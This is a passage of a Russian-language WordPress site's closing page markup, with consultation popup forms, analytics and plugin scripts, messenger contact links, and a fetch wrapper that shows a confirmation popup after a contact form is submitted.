quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"11233","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"a2d1becba5"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-21 13:00:35 by W3 Total Cache
-->